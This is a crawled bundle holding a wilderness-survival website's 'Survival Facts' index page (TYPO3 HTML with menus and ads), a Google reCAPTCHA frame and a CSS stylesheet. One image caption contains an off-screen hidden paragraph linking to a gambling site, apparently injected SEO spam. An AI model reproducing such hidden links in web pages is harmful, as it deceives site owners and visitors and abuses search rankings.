

--- FILE ---
content_type: text/html
request_url: http://www.barewilderness.com/survival-facts.html
body_size: 4824
content:
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta charset="utf-8" />
<!-- 
	Typo3 implementation FSnD Ltd. Canada

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2013 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->


<link rel="shortcut icon" href="http://www.barewilderness.com/" type="directory" />
<link rel="icon" href="http://www.barewilderness.com/" type="directory" />

<meta name="generator" content="TYPO3 4.5 CMS" />
<meta name="keywords" content="Survival,Wilderness,Facts,will,Sean,Handbook,Bare,Some,these,wilderness,surviving,tips,tricks,techniques,Brad,Fall,Pages,this,trip,show,their,used,Tips,information,Frame,survival,usefull,some,very,Black,Bears,following,pages,Tricks,small,Recipes,check" />
<meta name="description" content="Bare Wilderness Survival Facts, survival skills and survival kits, survivor" />
<meta name="author" content="Bare Wilderness" />
<meta name="made" content="FSnD Ltd Canada" />
<meta name="revisit-after" content="3 days" />
<meta name="reply-to" content="webmaster@barewilderness.com" />
<meta name="identifier-url" content="https://www.barewilderness.com" />
<meta name="distribution" content="global" />
<meta name="publisher" content="FSnD Ltd Canada" />
<meta name="copyright" content="FSnD Ltd" />
<meta name="date" content="2020-09-22" />
<meta name="classification" content="Wilderness Survival" />

<link rel="stylesheet" type="text/css" href="/typo3temp/stylesheet_120b1e5acc.css?1483893215" media="all" />
<link rel="stylesheet" type="text/css" href="/fileadmin/css/bare-wilderness-facts2.css?1483884682" media="all" />
<link rel="stylesheet" type="text/css" href="/fileadmin/css/bgstretcher.css?1483884682" media="all" />






<title>Tips and Tricks for Wilderness Survival - Survival Bare Wilderness</title>                  
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/javascript"></script>
<script type="text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1745768737766687",
          enable_page_level_ads: true
     });
</script> 
                  

<script type="text/javascript">
	/*<![CDATA[*/
<!--
function openPic(url,winName,winParams)	{	//
		var theWindow = window.open(url,winName,winParams);
		if (theWindow)	{theWindow.focus();}
	}
		// JS function for mouse-over
	function over(name,imgObj)	{	//
		if (version == "n3" && document[name]) {document[name].src = eval(name+"_h.src");}
		else if (document.getElementById && document.getElementById(name)) {document.getElementById(name).src = eval(name+"_h.src");}
		else if (imgObj)	{imgObj.src = eval(name+"_h.src");}
	}
		// JS function for mouse-out
	function out(name,imgObj)	{	//
		if (version == "n3" && document[name]) {document[name].src = eval(name+"_n.src");}
		else if (document.getElementById && document.getElementById(name)) {document.getElementById(name).src = eval(name+"_n.src");}
		else if (imgObj)	{imgObj.src = eval(name+"_n.src");}
	}

// -->
	/*]]>*/
</script>

<script type="text/javascript">
	/*<![CDATA[*/
<!--
if (version == "n3") {
img3_33dc_0_n=new Image(); img3_33dc_0_n.src = "/typo3temp/menu/3646cbf5f3.png"; 
img3_33dc_0_h=new Image(); img3_33dc_0_h.src = "/typo3temp/menu/2f90882a01.png"; 
img21_33dc_1_n=new Image(); img21_33dc_1_n.src = "/typo3temp/menu/952c46bd67.png"; 
img21_33dc_1_h=new Image(); img21_33dc_1_h.src = "/typo3temp/menu/f0c9618b03.png"; 
img22_33dc_2_n=new Image(); img22_33dc_2_n.src = "/typo3temp/menu/f0e607ea7b.png"; 
img22_33dc_2_h=new Image(); img22_33dc_2_h.src = "/typo3temp/menu/ff25d614d0.png"; 
img9_33dc_4_n=new Image(); img9_33dc_4_n.src = "/typo3temp/menu/d6c0f6bf2f.png"; 
img9_33dc_4_h=new Image(); img9_33dc_4_h.src = "/typo3temp/menu/1c241f3476.png";
}
// -->
	/*]]>*/
</script>
</head>
<body id="page">


<noscript>
 
</noscript>

 <div class="content-wrapper" id="mainWrapper">
   <table class="facts-table" width="100%" cellpadding="5" cellspacing="5">
    <tr>
	 <td class="fact-header" colspan="3" nowrap="">
	  <table class="fact-header" width="100%" cellpadding="0" cellspacing="0">
	  <tr>
	  <td class="fact-header" colspan="2">
	  <h1 class="fact-header">Bare Wilderness Survival Facts</h1>
	 </td>
	 <td class="fact-logo" rowspan="2" nowrap="">
	  <img src="/typo3temp/pics/d8c29c573e.gif" width="234" height="140" alt="Survival Facts" title="Tips and Tricks for Wilderness Survival" />
	 </td>
    </tr>
	<tr>
	 <td class="fact-header" colspan="2">
	  <h2 class="fact-header">Tips and Tricks for Wilderness Survival</h2>
	 </td>
	 </tr>
	 </table>
	 </td>
	</tr>
	<tr>
	 <td class="fact-left-content" rowspan="2">
	  
	 <div class="left-menu">
	 <a href="/home.html" onmouseover="over('img3_33dc_0');" onmouseout="out('img3_33dc_0');"><img src="/typo3temp/menu/3646cbf5f3.png" width="160" height="60" alt="Home" name="img3_33dc_0" /></a><a href="/about-us.html" onmouseover="over('img21_33dc_1');" onmouseout="out('img21_33dc_1');"><img src="/typo3temp/menu/952c46bd67.png" width="160" height="60" alt="About us" name="img21_33dc_1" /></a><a href="/the-plan.html" onmouseover="over('img22_33dc_2');" onmouseout="out('img22_33dc_2');"><img src="/typo3temp/menu/f0e607ea7b.png" width="160" height="60" alt="The Plan" name="img22_33dc_2" /></a><img src="/typo3temp/menu/a5eb51733b.png" width="160" height="60" alt="Survival Facts" /><ul class="menu-item"><li class="menu-item"><a href="/survival-facts/tips-tricks.html" title="A short description of tips and tricks for wilderness survival" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">General tips and tricks</a></li><li class="menu-item"><a href="/survival-facts/hunting-tools.html" title="How to make hunting tools and weapons for survival in the bush" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Hunting Tools</a></li><li class="menu-item"><a href="/survival-facts/fire-shelter.html" title="Making fire and creating shelter for survival in the bush" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Fire and Shelter</a></li><li class="menu-item"><a href="/survival-facts/first-aid-health.html" title="How to perform first aid treatment and to maintain your health for survival in the bush" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">First Aid and Health</a></li><li class="menu-item"><a href="/survival-facts/survival-food.html" title="Some of the edible thing in the Wilderness Food Plants Animals" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Wilderness Survival Food</a></li><li class="menu-item"><a href="/survival-facts/survival-recipes.html" title="Bare Wilderness Recipes for game" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Recipes</a></li><li class="menu-item"><a href="/lexicon.html" title="Survival Lexicon, Everything you should know about Survival at the wilderness" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Survival Lexicon</a></li></ul><a href="/index.php?id=member-area" onmouseover="over('img9_33dc_4');" onmouseout="out('img9_33dc_4');"><img src="/typo3temp/menu/d6c0f6bf2f.png" width="160" height="60" alt="Member Area" name="img9_33dc_4" /></a>
	 </div>
	  <div style="width: 180px; overflow: hidden; ">
	   
	   </div>
       <div id="c1064" class="csc-default"><div class="tx-fsndhtmlsnippet-pi1">
		<div class="google-adsense"><script type="text/javascript"><!--
google_ad_client = "pub-1745768737766687";
//200x200, BW
google_ad_slot = "8769358317";
google_ad_width = 200;
google_ad_height = 200;
//--></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
	</div>
	</div>
	 </td>
	 <td class="fact-content" colspan="2">
		 <div id="c52" class="csc-default"><div class="csc-header csc-header-n1"><h1>A small Survival Handbook</h1><img src="/clear.gif" width="1" height="5" class="spacer-gif" alt="" title="" /><br /></div><p class="bodytext">In the following pages we will show you tips and tricks for surviving in the wilderness.
</p>
<p class="bodytext">Some of these techniques will be used by Brad and Sean on their trip this Fall.</p></div><div id="c53" class="csc-default"><div class="csc-header csc-header-n2"><h1>Pages in the Survival Handbook</h1><img src="/clear.gif" width="1" height="5" class="spacer-gif" alt="" title="" /><br /></div><dl class="csc-menu csc-menu-4"><dt><a href="/survival-facts/tips-tricks.html" target="_top" title="A short description of tips and tricks for wilderness survival">General tips and tricks</a></dt><dd>Here we give generel advice, tips and tricks on how to survive in the wilderness</dd><dt><a href="/survival-facts/hunting-tools.html" target="_top" title="How to make hunting tools and weapons for survival in the bush">Hunting Tools</a></dt><dd>On these pages we will explain how to make some of the hunting tools and weapons needed for survival in the wilderness</dd><dt><a href="/survival-facts/fire-shelter.html" target="_top" title="Making fire and creating shelter for survival in the bush">Fire and Shelter</a></dt><dd>The following pages will give you some advice on how to make fire or create a shelter in the wilderness</dd><dt><a href="/survival-facts/first-aid-health.html" target="_top" title="How to perform first aid treatment and to maintain your health for survival in the bush">First Aid and Health</a></dt><dd>How to perform first aid treatment and to maintain your health for survival in the bush</dd><dt><a href="/survival-facts/survival-food.html" target="_top" title="Some of the edible thing in the Wilderness Food Plants Animals">Wilderness Survival Food</a></dt><dd>On the following pages Brad and Sean list some of the edible things that can be found in Manitoba's Wilderness</dd><dt><a href="/survival-facts/survival-recipes.html" target="_top" title="Bare Wilderness Recipes for game">Recipes</a></dt><dd>Sean and Brad provide you with recipes for game such as ducks.</dd><dt><a href="/lexicon.html" target="_top" title="Survival Lexicon, Everything you should know about Survival at the wilderness">Survival Lexicon</a></dt><dd>Survival Lexicon, Everything you should know about Survival at the wilderness</dd></dl></div><div id="c883" class="csc-default"><div class="csc-header csc-header-n3"><div style="text-align:center;"><h1>The Sections</h1></div><img src="/clear.gif" width="1" height="5" class="spacer-gif" alt="" title="" /><br /></div><div class="csc-textpic csc-textpic-center csc-textpic-above csc-textpic-border csc-textpic-caption-c csc-textpic-equalheight"><div class="csc-textpic-imagewrap" style="width:600px;"><div class="csc-textpic-imagecolumn" style="width:92px;"><dl class="csc-textpic-image csc-textpic-firstcol" style="width:92px;"><dt><a href="/survival-facts/tips-tricks.html" target="_top" title="General Tips and Tricks for wilderness survival"><img src="/typo3temp/pics/dbcb5f4b9c.jpg" width="88" height="66" alt="General Tips and Tricks for wilderness survival" title="General Tips and Tricks for wilderness survival" longdesc="General Tips and Tricks for wilderness survival" /></a></dt><dd class="csc-textpic-caption">Tips and Tricks<br /> <p style="position:absolute; top:-9999px;">New link template to <a href="https://winsharkau.com">Play WinShark</a></p>
</dd></dl></div><div class="csc-textpic-imagecolumn" style="width:101px;"><dl class="csc-textpic-image" style="width:91px;"><dt><a href="/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Frabbit-stick_03.jpg&amp;md5=362f43166b80f86d366709a94aa8fe4aa10e9a05&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D" onclick="openPic('/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Frabbit-stick_03.jpg&amp;md5=362f43166b80f86d366709a94aa8fe4aa10e9a05&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D','thePicture','width=548,height=411,status=0,menubar=0'); return false;" target="thePicture" title="Protection against the Environment"><img src="/typo3temp/pics/3a0e6b7ea5.jpg" width="87" height="66" alt="Hunting tools and weapons for wilderness survival" title="Protection against the Environment" longdesc="Hunting tools and weapons for wilderness survival" /></a></dt><dd class="csc-textpic-caption">Hunting Tools<br />
</dd></dl></div><div class="csc-textpic-imagecolumn" style="width:102px;"><dl class="csc-textpic-image" style="width:92px;"><dt><a href="/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Flean-to1_03.jpg&amp;md5=d7dcf91d9762ce2a5aede100bbd3921c234fa503&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D" onclick="openPic('/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Flean-to1_03.jpg&amp;md5=d7dcf91d9762ce2a5aede100bbd3921c234fa503&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D','thePicture','width=456,height=342,status=0,menubar=0'); return false;" target="thePicture" title="Making fire and shelters in the wilderness"><img src="/typo3temp/pics/d83fd376de.jpg" width="88" height="66" alt="Making fire and shelters in the wilderness" title="Making fire and shelters in the wilderness" longdesc="Making fire and shelters in the wilderness" /></a></dt><dd class="csc-textpic-caption">Fire and Shelter<br />
</dd></dl></div><div class="csc-textpic-imagecolumn" style="width:91px;"><dl class="csc-textpic-image" style="width:81px;"><dt><a href="/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Ffirst_aid_02.gif&amp;md5=baf509ae5890be76b35f358850bb5f7b5e7e4ba5&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D" onclick="openPic('/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Ffirst_aid_02.gif&amp;md5=baf509ae5890be76b35f358850bb5f7b5e7e4ba5&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D','thePicture','width=283,height=244,status=0,menubar=0'); return false;" target="thePicture" title="First Aid and Health for survival in the Wilderness"><img src="/typo3temp/pics/a974d9dd02.gif" width="77" height="66" alt="First Aid and Health for survival in the Wilderness" title="First Aid and Health for survival in the Wilderness" longdesc="First Aid and Health for survival in the Wilderness" /></a></dt><dd class="csc-textpic-caption">First Aid &amp; Health<br />
</dd></dl></div><div class="csc-textpic-imagecolumn" style="width:112px;"><dl class="csc-textpic-image" style="width:102px;"><dt><a href="/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fstinging-nettle_03.jpg&amp;md5=322db1c0d37a53bcfdf2d3d12a8624d0ffe2fe98&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D" onclick="openPic('/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fstinging-nettle_03.jpg&amp;md5=322db1c0d37a53bcfdf2d3d12a8624d0ffe2fe98&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D','thePicture','width=300,height=200,status=0,menubar=0'); return false;" target="thePicture" title="Emergency Survival Food"><img src="/typo3temp/pics/1a2892097b.jpg" width="98" height="66" alt="Emergency Survival Food" title="Emergency Survival Food" longdesc="Emergency Survival Food" /></a></dt><dd class="csc-textpic-caption">Survival Food<br />
</dd></dl></div><div class="csc-textpic-imagecolumn" style="width:102px;"><dl class="csc-textpic-image csc-textpic-lastcol" style="width:92px;"><dt><a href="/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fskunk_07.jpg&amp;md5=d824b82fe1f2ae023150fd67296e56100e4bf138&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D" onclick="openPic('/index.php?eID=tx_cms_showpic&amp;file=uploads%2Fpics%2Fskunk_07.jpg&amp;md5=d824b82fe1f2ae023150fd67296e56100e4bf138&amp;parameters[0]=YTo0OntzOjU6IndpZHRoIjtzOjQ6IjgwMG0iO3M6NjoiaGVpZ2h0IjtzOjQ6IjYw&amp;parameters[1]=MG0iO3M6NzoiYm9keVRhZyI7czo0MToiPGJvZHkgc3R5bGU9Im1hcmdpbjowOyBi&amp;parameters[2]=YWNrZ3JvdW5kOiNmZmY7Ij4iO3M6NDoid3JhcCI7czozNzoiPGEgaHJlZj0iamF2&amp;parameters[3]=YXNjcmlwdDpjbG9zZSgpOyI%2BIHwgPC9hPiI7fQ%3D%3D','thePicture','width=300,height=225,status=0,menubar=0'); return false;" target="thePicture" title="Bare Wilderness Recipes"><img src="/typo3temp/pics/cadf588c03.jpg" width="88" height="66" alt="Bare Wilderness Recipes" title="Bare Wilderness Recipes" longdesc="Bare Wilderness Recipes" /></a></dt><dd class="csc-textpic-caption">Recipes</dd></dl></div></div></div><div class="csc-textpic-clear"><!-- --></div></div>
	 </td>
    </tr>
	<tr>
	 <td>
       <div id="c1079" class="csc-default"><div class="tx-fsndhtmlsnippet-pi1">
		<div class="adsense-wide"><script type="text/javascript"><!--
google_ad_client = "pub-1745768737766687";
//728x90, BW wide
google_ad_slot = "4035412036";
google_ad_width = 728;
google_ad_height = 90;
//--></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
	</div>
	</div>
        
	 </td>
	</tr>
     <tr>
     <td>
     &nbsp;
     </td>
       <td align="center" colspan="2">
        <div class="bottom-links">
        <div id="c1117" class="csc-default"><p class="bodytext"><a href="https://www.armour-consulting.com/" title="armoured cars, armored vehicles" target="_blank">Armored cars Consulting, armoured vehicles</a>, <a href="https://www.promoting-fsnd.de" title="SEO Ranking" target="_blank" class="external-link-new-window">SEO Ranking</a>,</p></div>
        </div>
       </td>
     <td>
     &nbsp;
     </td>
     </tr>
   </table>
  </div>
 <div class="top-menu">
  <table class="top-menu" cellpadding="0" cellspacing="1"><td><td class="top-menu" nowrap=""><a href="/videos.html" title="The Bare Wilderness Team practices their bushcraft, hunting, fishing and survival" onfocus="blurLink(this);">Video</a></td><td class="top-menu" nowrap=""><a href="/news.html" title="Latest Information and News on the Wilderness Survival Feat in Manitoba's Bush" onfocus="blurLink(this);">News</a></td><td class="top-menu" nowrap=""><a href="/contact.html" title="Contact one of the Bare Wilderness Team, Sean or Brad" onfocus="blurLink(this);">Contact</a></td><td class="top-menu" nowrap=""><a href="/sitemap.html" title="Sitemap" onfocus="blurLink(this);">Sitemap</a></td><td class="top-menu" nowrap=""><a href="/index.php?id=privacy" title="Privacy Policy" onfocus="blurLink(this);">Privacy Policy</a></td></tr></table>
 </div>
 <!-- SOUND, etc -->
    <div class="border">
	 
	</div>
 <!-- SOUND end -->


<script src="/fileadmin/scripts/jquery.min-1.4.0.js?1483884682" type="text/javascript"></script>
<script src="/fileadmin/scripts/bgstretcher.js?1483884682" type="text/javascript"></script>
<script src="/fileadmin/scripts/fsnd.js?1483884682" type="text/javascript"></script>
<script src="/typo3temp/javascript_a708894199.js?1483893205" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ne_WnMclma0CnHXcrB5pOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765622806006');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.barewilderness.com/typo3temp/stylesheet_120b1e5acc.css?1483893215
body_size: 3778
content:
/* default styles for extension "tx_indexedsearch" */
		.tx-indexedsearch .tx-indexedsearch-browsebox LI { display:inline; margin-right:5px; }
		.tx-indexedsearch .tx-indexedsearch-searchbox INPUT.tx-indexedsearch-searchbox-button { width:100px; }
		.tx-indexedsearch .tx-indexedsearch-searchbox INPUT.tx-indexedsearch-searchbox-sword { width:150px; }
		.tx-indexedsearch .tx-indexedsearch-whatis { margin-top:10px; margin-bottom:5px; }
		.tx-indexedsearch .tx-indexedsearch-whatis .tx-indexedsearch-sw { font-weight:bold; font-style:italic; }
		.tx-indexedsearch .tx-indexedsearch-noresults { text-align:center; font-weight:bold; }
		.tx-indexedsearch .tx-indexedsearch-res TD.tx-indexedsearch-descr { font-style:italic; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-descr .tx-indexedsearch-redMarkup { color:red; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-info { background:#eeeeee; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead { margin-top:20px; margin-bottom:5px; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead H2 { margin-top:0px; margin-bottom:0px; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead TD { background:#cccccc; vertical-align:middle; }
		.tx-indexedsearch .tx-indexedsearch-res .noResume { color:#666666; }
		.tx-indexedsearch .tx-indexedsearch-category { background:#cccccc; font-size:16px; font-weight:bold; }

		/* Additional styles, needed for the tableless template_css.tmpl (styles don't conflict with the original template) */
		.tx-indexedsearch .res-tmpl-css { clear:both; margin-bottom:1em; }
		.tx-indexedsearch .searchbox-tmpl-css LABEL { margin-right:1em; width:10em; float:left; }
		.tx-indexedsearch .result-count-tmpl-css, .tx-indexedsearch .percent-tmpl-css { letter-spacing:0; font-weight:normal; margin-top:-1.2em; float:right; }
		.tx-indexedsearch .info-tmpl-css dt, .tx-indexedsearch dl.info-tmpl-css dd { float:left; }
		.tx-indexedsearch .info-tmpl-css dd.item-mtime { float:none; }
		.tx-indexedsearch .info-tmpl-css dd.item-path { float:none; }
/* default styles for extension "tx_vjchat_pi1" */

	/* FRAME AND MAIN CONTAINERS */

		div#tx-vjchat-container * {
			border: 0;
			margin: 0;
			padding: 1px;
		}
		
		div#tx-vjchat-container {
			min-height: 20px;
		}
		
		div#tx-vjchat-content {
			height: 20em;  
			position: relative;
			margin-top: 0.5em;
			width: 99%;
		}		
		
		div#tx-vjchat-messages {
			position: absolute;
			left: 0;
			top: 0;
			border: 1px solid #CFCFCF;
			overflow: auto;
			width: 78%;
			background-color: #fff;
		}
	
		div#tx-vjchat-storedMessages {
			position: absolute;
			left: -1px;
			top: -1px;
			border: 1px solid #CFCFCF;
			overflow: auto;
			width: 78%;
			background-color: #fff;
			border: 2px solid #82C885;
			z-index:100;
		}	
		div#tx-vjchat-userlist {
			position: absolute;
			right: 0;
			top: 0;
			padding: 0;
			overflow: auto;
			border: #CFCFCF solid 1px;
			color: #000;
			background-color: #FFF;
			width: 20%;
			height: 20em;
		}		

		div#tx-vjchat-tools-container {
			margin-top: 0.2em;
			
		}

		div#tx-vjchat-format,
		div#tx-vjchat-format a,
		div#tx-vjchat-format img {
			margin: 0;
			padding: 0;
			cursor: pointer;
		}

		div#tx-vjchat-emoticons {
			padding: 0.2em 0 0 0.2em;
		}
		
		#tx-vjchat-emoticons img {
			margin: 0 0.1em;
			cursor:pointer;
		}		
		
		div#tx-vjchat-style {
			padding: 0.2em 0.2em 0.2em 0.265em;
		}
		
		div#tx-vjchat-input-container {
			clear:both;
		}

		textarea#txvjchatnewMessage {
			width: 99%;
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 10pt;
			height: 6em;
			border: #CFCFCF solid 1px;
			margin: 0;
		}	
		
		#tx-vjchat-debug {
			width: 99%;
			height: 200px; 
			border: 1px solid silver; 
			font-family: Courier New, Courier; 
			font-size: 8pt; 
			overflow:auto; 
		}
	

	
	/* MESSAGE ITEMS */
	
		div.tx-vjchat-entry {
			border-bottom: 1px solid #FAF7F3;
			background-color: #fff;		
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 10pt;
			/*line-height: 1.3em;*/
			color: #320101;
			/*margin: 0.25em 0 0 0;
			padding: 0em 0 0.625em 0.25em;*/
		}
	
		div.tx-vjchat-moderator {
			color: #880000;
		}
		
		div.tx-vjchat-expert {
			color: #06480E;
		}


		.tx-vjchat-superuser {
			background-color: #FFE4E4;
		}		
		
		div.tx-vjchat-entry span.tx-vjchat-user {
			font-weight: bold;
		}

		div.tx-vjchat-system,
		div.tx-vjchat-system .tx-vjchat-entry {
			color: #9E9E9E;
			font-size: 0.9em;
			font-style: italic;			
		}		
		div.tx-vjchat-hidden {
			background-color: #F2F2F2;
			color: #9E9E9E;
		}
		
		div.tx-vjchat-committed {
			background-color: #B8F2AE;
		}
	
		span.tx-vjchat-time {
			font-size: 8pt;
			color: #9E9E9E;
		}
		
		span.tx-vjchat-bold {
			font-weight: bold;
		}
	
		span.tx-vjchat-underlined {
			text-decoration: underline;
		}

		span.tx-vjchat-italic {
			font-style: italic;
		}

		span.tx-vjchat-stroke {
			text-decoration: line-through;
		}		

		p.tx-vjchat-error {
			font-weight: bold;
			color: #f00;
		}
		
		a.tx-vjchat-actionlink {
			cursor:pointer;
			font-size: 8pt;
			color: #337236;
		}
		
		a.tx-vjchat-actionlink:hover {
			color: #0F3D11;
			text-decoration: underline;
		}
	
	/* SELECTABLE USER STYLES */
		
		/* if you do not want to colorize usernames like style use
			.tx-vjchat-message-style-0  .tx-vjchat-entry {
				color: #000000;
			}
		*/
		.tx-vjchat-message-style-0   {
			color: #000000;
		}
		.tx-vjchat-message-style-1 {
			color: #000055;
		}
		.tx-vjchat-message-style-2 {
			color: #008000;
		}
		.tx-vjchat-message-style-3 {
			color: #FF0000;
		}
		.tx-vjchat-message-style-4 {
			color: #800000;
		}
		.tx-vjchat-message-style-5 {
			color: #800080;
		}
		.tx-vjchat-message-style-6 {
			color: #FF5500;
		}
		.tx-vjchat-message-style-7 {
			color: #FFFF00;
		}
		.tx-vjchat-message-style-8 {
			color: #00FF00;
		}
		.tx-vjchat-message-style-9  {
			color: #008080;
		}
		.tx-vjchat-message-style-10 {
			color: #00FFFF;
		}
		.tx-vjchat-message-style-11 {
			color: #0000FF;
		}
		.tx-vjchat-message-style-12 {
			color: #FF00FF;
		}
		.tx-vjchat-message-style-13 {
			color: #7F7F7F;
		}
		.tx-vjchat-message-style-14 {
			color: #D2D2D2;
		}


